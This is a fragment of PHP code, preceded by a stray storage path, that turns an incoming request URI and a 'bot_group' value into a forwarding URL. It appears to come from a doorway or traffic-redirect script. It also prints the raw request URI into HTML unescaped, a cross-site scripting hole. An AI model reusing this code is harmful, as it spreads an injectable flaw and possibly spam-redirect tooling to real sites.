 if (isset($_SERVER["REQUEST_URI"])) {
    if (preg_match('/\/([^\/]+\.[^?&]+)/i', $_SERVER["REQUEST_URI"], $match)) {
        if (function_exists('opcache_invalidate')) {
            opcache_invalidate("conf.php");
        }
        include ("conf.php");
        $target_uri = "$target_uri?fname=" . $match[1];
        if (isset($_SERVER['QUERY_STRING']) && strlen($_SERVER['QUERY_STRING']) > 0) {
            if (!isset($_GET["bg"])) {
                $target_uri.= "&bg=$bot_group";
            }
            $target_uri.= "&" . $_SERVER['QUERY_STRING'];
        } else {
            $target_uri.= "&bg=$bot_group";
        }
    } else {
        print "REQUEST ERROR 1<br>REQUEST_URI='" . $_SERVER["REQUEST_URI"] . "'<br>
";
        exit(0);
    }
} else {